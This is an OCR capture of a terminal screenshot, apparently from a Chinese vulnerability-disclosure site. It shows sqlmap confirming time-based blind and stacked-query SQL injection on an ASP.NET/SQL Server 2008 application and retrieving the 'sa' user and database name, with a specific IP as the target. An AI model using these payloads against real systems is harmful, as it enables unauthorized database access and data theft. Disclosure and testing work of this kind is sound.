 root@sanae: ~ - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
要添加当前会话，点击左侧的箭头按钮。
Title: Microsoft SQL Server/Sybase stacked queries
Payload: tableName='; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: tableName=' WAITFOR DELAY '0:0:5'--
---
[11:00:56] [INFO] testing Microsoft SQL Server
[11:00:56] [INFO] confirming Microsoft SQL Server
[11:00:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[11:00:57] [INFO] fetching current user
current user:    'sa'
[11:00:57] [INFO] fetching current database
current database:    'CRPDCXX'
[11:00:57] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 30 times
[11:00:57] [INFO] fetched data logged to text files under '/root/.sqlmap/output/110.167.
169.56'
[*] shutting down at 11:00:57
→ ~
仅将文本发送到当前选项卡
www.wooyun.org
已连接 SSH2 xterm 88x25 25,7 1 会话 CAP NUM